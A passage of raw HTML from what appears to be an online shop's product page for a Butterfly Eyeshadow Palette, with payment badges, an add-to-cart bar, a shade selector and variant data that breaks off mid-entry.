                style="display: flex; position: relative; background-color: #452BAE; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #FFFFFF; padding-right: 5px;">Pay with</span>
                  <img
                    src="https://cdn.shopify.com/s/files/1/0733/5922/9207/files/shoppay.png"
                    alt="" role="presentation" style="vertical-align: middle; width: 100px; border-radius: 0;">
                </div>
              </div>
          </div>             

          

          
</div><input type="hidden" name="product-id" value="8248174215447" /><input type="hidden" name="section-id" value="template--24112065970455__main" /></form></product-form><link href="//lindoriva.net/cdn/shop/t/22/assets/component-pickup-availability.css?v=132348821858131657411742372649" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44923002781975"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//lindoriva.net/cdn/shop/t/22/assets/pickup-availability.js?v=79308454523338307861742372649" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--24112065970455__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24112065970455__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24112065970455__main"
                        src="//lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&width=500"
                        alt="Butterfly Eyeshadow Palette"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Butterfly Eyeshadow Palette
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24112065970455__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24112065970455__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24112065970455__main"
                          data-url="/products/butterfly-eyeshadow-palette"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='WILD ROSE'
                                      data-options='WILD ROSE'
                                      
                                        selected
                                      
                                      
                                    >
                                      WILD ROSE
                                    </option>
                                  
                                    <option
                                      value='CHOCOLATE MOUSSE'
                                      data-options='CHOCOLATE MOUSSE'
                                      
                                      
                                    >
                                      CHOCOLATE MOUSSE
                                    </option>
                                  
                                    <option
                                      value='DESERTS'
                                      data-options='DESERTS'
                                      
                                      
                                    >
                                      DESERTS
                                    </option>
                                  
                                    <option
                                      value='WISTERIA'
                                      data-options='WISTERIA'
                                      
                                      
                                    >
                                      WISTERIA
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":44923002781975,"title":"WILD ROSE","option1":"WILD ROSE","option2":null,"option3":null,"sku":"D0302794","requires_shipping":true,"taxable":false,"featured_image":{"id":41226872029463,"product_id":8248174215447,"position":1,"created_at":"2023-04-19T23:58:52-07:00","updated_at":"2023-04-19T23:58:52-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932","variant_ids":[44923002781975]},"available":true,"name":"Butterfly Eyeshadow Palette - WILD ROSE","public_title":"WILD ROSE","options":["WILD ROSE"],"price":1797,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33576535359767,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44923002814743,"title":"CHOCOLATE MOUSSE","option1":"CHOCOLATE 